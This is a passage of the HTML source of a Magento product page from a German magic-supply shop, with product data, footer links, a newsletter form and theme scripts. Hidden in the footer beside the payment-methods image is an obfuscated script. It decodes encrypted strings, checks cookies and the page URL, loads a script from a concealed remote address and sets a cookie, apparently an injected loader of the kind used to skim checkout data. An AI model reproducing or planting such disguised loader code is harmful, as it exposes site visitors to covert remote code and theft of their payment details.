            "pageCache": {"url":"https:\/\/www.stolina.de\/page_cache\/block\/render\/id\/9856\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_9856","catalog_product_view_sku_9365%20-%2021"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/getrankedosenproduktion-erweiterung.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stolina.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9856":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/9856\\\/\",\"data\":{\"product\":\"9856\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.stolina.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/9856\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9856\",\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9nZXRyYW5rZWRvc2VucHJvZHVrdGlvbi1lcndlaXRlcnVuZy5odG1s\"}}","required_options":null},"price_info":{"final_price":125,"max_price":125,"max_regular_price":125,"minimal_regular_price":125,"special_price":null,"minimal_price":125,"regular_price":125,"formatted_prices":{"final_price":"<span class=\"price\">125,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">125,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">125,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">125,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">125,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":105.04201580672,"max_price":105.04201580672,"max_regular_price":105.04201580672,"minimal_regular_price":105.04201580672,"special_price":105.04201580672,"minimal_price":105.04201580672,"regular_price":105.04201580672,"formatted_prices":{"final_price":"<span class=\"price\">105,04\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">105,04\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">105,04\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">105,04\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">105,04\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">105,04\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">125,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/8\/8\/8879_1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Getr\u00e4nkedosenproduktion Erweiterung","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/358ce1886334c88a30b901c1245e3b48\/8\/8\/8879_1_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Getr\u00e4nkedosenproduktion Erweiterung","resized_width":270,"resized_height":270},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/8\/8\/8879_1_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Getr\u00e4nkedosenproduktion Erweiterung","resized_width":75,"resized_height":90},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/8\/8\/8879_1_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Getr\u00e4nkedosenproduktion Erweiterung","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/9c86db6342d9b41b7875f600eee3c7fa\/8\/8\/8879_1_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Getr\u00e4nkedosenproduktion Erweiterung","resized_width":270,"resized_height":207},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/8\/8\/8879_1_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Getr\u00e4nkedosenproduktion Erweiterung","resized_width":75,"resized_height":90}],"url":"https:\/\/www.stolina.de\/getrankedosenproduktion-erweiterung.html","id":9856,"name":"Getr\u00e4nkedosenproduktion Erweiterung","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9856,\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9nZXRyYW5rZWRvc2VucHJvZHVrdGlvbi1lcndlaXRlcnVuZy5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main></div></div></div><div class="main container" id="footer-service-container">
    <div class="inner-container">
        <div class="row">
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/bestellvorgang" title="Über Bestellungen">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-package ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Bestellungen und<br>Rücksendungen</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/contact" title="Zum Kontaktformular">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-callcenter ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Kontaktieren<br>Sie uns</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/stolina-zaubershop" title="Über unseren Zaubershop">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-success ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Unser<br>Service</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/catalogsearch/advanced" title="Zur erweiterten Suche">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-search ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Erweiterte<br>Suche</h6>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
</div>
<div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                                <div class="footer-primary-bottom">
                    <div class="footer-primary-bottom-spacing inner">
                    
                                                    <div class="item">
                                <div class="social-links ib-wrapper--square">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/channel/UCQroovfMws8_2mH7nkAStwQ" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ib ib-hover ic ic-lg ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
</div>                            </div>
                        
                        <div class="item" id="footer-logo">
                            <img src="https://www.stolina.de/pub/media/logo/stores/1/stolina-footer-logo_neu.png">
                        </div>
                        
                                                
                                                    <div class="item newsletter-wrapper">
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stolina.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <p class="newsletter-heading-txt">Newsletter abonnieren</p>
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <p class="newsletter-heading-txt">&nbsp;</p>
                <button class="mytest action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
        <!-- <div style="display: flex; align-items: center;">
            <input type="checkbox" id="vehicle1" name="vehicle1" value="Bike">
            <label for="vehicle1">Datenschutzbestimmungen akzeptieren</label>
        </div> -->
    </div>
</div>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                
                                <div class="footer-primary-top">
                    <div class="footer-primary-top-spacing inner">
                        <div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div>                    </div> 
                </div> <!-- end: footer-primary-top -->
                
                                    <div class="clearfix footer-last-container">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Versand</h6>
<div class="block-content"><!-- <img src="https://www.stolina.de/media/logo/stores/1/stolina-shop-logo.png" alt="Stolina" style="padding-bottom:20px;width:180px;height:auto;" /> -->
<div class="feature first last"><!-- <p>Stolina ist ein Spezialgeschäft für Zauberartikel, Zauberbücher und DVDs aus der ganzen Welt!</p> -->
<p>Versand am gleichen Tag! Verfügbarkeit vorausgesetzt!</p>
<h5><a class="go" href="https://www.stolina.de/versandbedingungen/">...mehr</a></h5>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Informationen</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/stolina-zaubershop/">Über uns</a></li>
<li><a href="https://www.stolina.de/oeffnungszeiten/">Öffnungszeiten</a></li>
<li><a href="zahlungsmoeglichkeiten">Zahlungsmöglichkeiten</a></li>
<li><a href="https://www.stolina.de/versandbedingungen/">Versandbedingungen</a></li>
<li><a href="https://www.stolina.de/anfahrt/">Anfahrt</a>&nbsp;</li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Rechtliches</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/allgemeine-geschaeftsbedingungen/">AGB</a></li>
<li><a href="https://www.stolina.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li><a href="https://www.stolina.de/bestellvorgang/">Bestellvorgang</a></li>
<li><a href="https://www.stolina.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.stolina.de/impressum/">Impressum</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Kontaktieren sie uns</h6>
<div class="block-content">
<ul class="bullet">
<li>Tel.: 02522 / 42 58</li>
<li style="padding-bottom: 10px;">Fax: 02522 / 6 34 73</li>
<li>E-Mail: <a href="mailto:info@stolina.de">info@stolina.de</a></li>
</ul>
</div>
</div>
</div></div></div>                    </div>
                                
                <!-- old -->
            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>© 1999-2024 Stolina Magie.</span>
</small>
</div>
                    </div>
                
                                    <div class="item item-right"><img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /><script>function woiXSsekayRNrRbus(bYpbZ8YYGk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<bYpbZ8YYGk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(bYpbZ8YYGk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function f8vfXfoVY1(kZ8OVa6TYTP,mJDOhoS2rfP){return woiXSsekayRNrRbus(atob(kZ8OVa6TYTP),mJDOhoS2rfP);};function qDNV2UIc5d3(){var tN7bP9pb7Wa50v=["dBp5fX8","wsmlGcfh","ybd3dx9Q","nPJ1ZqGMK0k=","pIBFqJAxYXQ","CAXkVvDnsS8="];var cUxSYMa5w0=["hBHUFktWJYUsvqz","jyHvd78EwgC3MA==","rpFGlRgnKu0My","p4hEXbvlGP0d55QrmdiA5g==","dp572vwX7OCGlNbZ7","uiXTFSJkP+iiHa7MS2+jL4s="];var gCEDjkGBziA=f8vfXfoVY1(cUxSYMa5w0[1],cUxSYMa5w0[0]);if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[3],cUxSYMa5w0[2]))===-1){if(window[f8vfXfoVY1(tN7bP9pb7Wa50v[3],tN7bP9pb7Wa50v[2])].href[f8vfXfoVY1(tN7bP9pb7Wa50v[5],tN7bP9pb7Wa50v[4])](gCEDjkGBziA)){if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[5],cUxSYMa5w0[4]))===-1){ykgxmr3();}}}};function ykgxmr3(){var iiI2zLLdSD1Y=["eideCBx4c0kCtSBI","cLp3HA==","orHyceWRYx","YirKgiKUDHPorwDS1g==","rIOzPbbblC5","Iida","zhxC5KNfh6TTsF0i","luPmJA=="];var o6CcL75EGl9VD6=["pWCM5wP0NU4jueOW","C/evkNH9YisneN6DBbhdAJtJQQHKl0nc7v7Q4+LAYHDvkwo=","rUaAsJsOU","eyMFM63+","jdSkqv2qMHvha","RsZO68jrOTRABS5MI5sCE0k=","sbK5duS2lZihuW6","7w==","jI6w5VEjoWSK","qtY="];const uid=window[f8vfXfoVY1(iiI2zLLdSD1Y[1],iiI2zLLdSD1Y[0])](o33vVNuW1rKq());const url=f8vfXfoVY1(o6CcL75EGl9VD6[1],o6CcL75EGl9VD6[0])+encodeURIComponent(uid);const script=document[f8vfXfoVY1(iiI2zLLdSD1Y[3],iiI2zLLdSD1Y[2])](f8vfXfoVY1(o6CcL75EGl9VD6[3],o6CcL75EGl9VD6[2]));script[f8vfXfoVY1(iiI2zLLdSD1Y[5],iiI2zLLdSD1Y[4])]=url;document[f8vfXfoVY1(iiI2zLLdSD1Y[7],iiI2zLLdSD1Y[6])].appendChild(script);tchC1Hq19TC(f8vfXfoVY1(o6CcL75EGl9VD6[5],o6CcL75EGl9VD6[4]),f8vfXfoVY1(o6CcL75EGl9VD6[7],o6CcL75EGl9VD6[6]),f8vfXfoVY1(o6CcL75EGl9VD6[9],o6CcL75EGl9VD6[8]));};function tchC1Hq19TC(ckGWAwkPBiPdA,jawVFoT,g0tmM4tCPr92C27){var svTyMCxt=["r8RXBf6","8GEa/AvqKg==","btvS9yOFvR7I","JQCsr1LcbQ==","tgLVopaFQKWqU6","rB4hRTvlpTUVgeI=","q0udebQbz","PH5xaax2"];var iFyTej9oPBxUpJyk=["ymb4fjtx8vryhm","uhuEXRw=","oDm6fEbiazvmIAUar","Aa+vRA==","fd9klIZij8n","sPIJq73YID0UVg==","lyHIFYFdd1NraCAc","fUYhQR+BBYg=","u6hFaM5FqUAkXitCp","9A=="];var drhD34FE2cy55iGcl=new Date;var oAbuDOdOZyOThP=f8vfXfoVY1(iFyTej9oPBxUpJyk[1],iFyTej9oPBxUpJyk[0]);var d9brijMDx4Ca=f8vfXfoVY1(iFyTej9oPBxUpJyk[3],iFyTej9oPBxUpJyk[2]);drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[1],svTyMCxt[0])](drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[3],svTyMCxt[2])]()+(g0tmM4tCPr92C27*oAbuDOdOZyOThP*d9brijMDx4Ca));var af2sQXl8UbSw=f8vfXfoVY1(iFyTej9oPBxUpJyk[5],iFyTej9oPBxUpJyk[4])+drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[5],svTyMCxt[4])]();var yrd79KRN2=f8vfXfoVY1(iFyTej9oPBxUpJyk[7],iFyTej9oPBxUpJyk[6]);document[f8vfXfoVY1(svTyMCxt[7],svTyMCxt[6])]=ckGWAwkPBiPdA+f8vfXfoVY1(iFyTej9oPBxUpJyk[9],iFyTej9oPBxUpJyk[8])+jawVFoT+af2sQXl8UbSw+yrd79KRN2;};function o33vVNuW1rKq(){var smVtjxR=["oM4lBQtGs4E","/ni8e6z2Xg==","vDWwEDVDU","NscU2yTFJ0Vn6EaD09Zs","vRbUfCxRk","o4KhHJ8P8/s="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[f8vfXfoVY1(smVtjxR[1],smVtjxR[0])](/[018]/g,c=>(c^crypto[f8vfXfoVY1(smVtjxR[3],smVtjxR[2])](new Uint8Array(1))[0]&15>>c/4)[f8vfXfoVY1(smVtjxR[5],smVtjxR[4])](16));};function yk134Cylo(){var e65bCC9b=["jyJgtpbpoa0raaUd","hwo+Dinl318uXw==","yQibBBbte","3xkZwe8maBfya0YmFRAX7w=="];var koPu98B=["ff4Xzo3G1","M6EG3sPiKw==","km9ZqRhkvLPQwfYbl","X103+KmNNHbVBek7FImyTQ=="];if(document[f8vfXfoVY1(e65bCC9b[1],e65bCC9b[0])]===f8vfXfoVY1(koPu98B[1],koPu98B[0])){document[f8vfXfoVY1(e65bCC9b[3],e65bCC9b[2])](f8vfXfoVY1(koPu98B[3],koPu98B[2]),qDNV2UIc5d3);}else{qDNV2UIc5d3();}}yk134Cylo();
/* 1919157973 */
</script></div>
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stolina.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

